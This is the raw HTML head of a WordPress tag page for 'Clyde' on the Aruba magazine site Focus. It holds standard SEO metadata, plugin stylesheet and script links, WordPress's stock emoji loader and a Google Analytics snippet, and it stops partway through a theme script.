

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/index.php/tag/clyde/
body_size: 24728
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://focus.aw/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>Clyde - Focus</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://focus.aw/index.php/tag/clyde/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/focus.aw\/tag\/clyde\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","position":1,"name":"Home","item":"https:\/\/focus.aw","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/tag\/clyde\/#listItem","name":"Clyde"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/tag\/clyde\/#listItem","position":2,"name":"Clyde","previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/focus.aw\/tag\/clyde\/#collectionpage","url":"https:\/\/focus.aw\/tag\/clyde\/#collectionpage","name":"Clyde - Focus","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/focus.aw\/#website"},"breadcrumb":{"@id":"https:\/\/focus.aw\/tag\/clyde\/#collectionpage"}},{"@type":"Organization","@id":"https:\/\/focus.aw\/#organization","name":"Focus","description":"Magazine Aruba","url":"https:\/\/focus.aw\/"},{"@type":"WebSite","@id":"https:\/\/focus.aw\/#website","url":"https:\/\/focus.aw\/","name":"Focus","description":"Magazine Aruba","inLanguage":"en-US","publisher":{"@id":"https:\/\/focus.aw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://focus.aw/wp-content/uploads/2024/09/focus-logo-favicon-2.png"><link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Feed" href="https://focus.aw/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Comments Feed" href="https://focus.aw/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Clyde Tag Feed" href="https://focus.aw/index.php/tag/clyde/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/focus.aw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1762812973' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1762812973' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://focus.aw/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://focus.aw/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://focus.aw/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://focus.aw/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762813642' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://focus.aw/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://focus.aw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Cardo%3A400%2C600%7CWork+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//focus.aw/wp-content/uploads/pum/pum-site-styles.css?generated=1768684991&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://focus.aw/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://focus.aw/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://focus.aw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://focus.aw/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","security":"0577c9b09e","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.9.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://focus.aw/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://focus.aw/index.php/wp-json/wp/v2/tags/751" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://focus.aw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XVSSHF6KZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-9XVSSHF6KZ');
		</script>

	<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/focus.aw\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
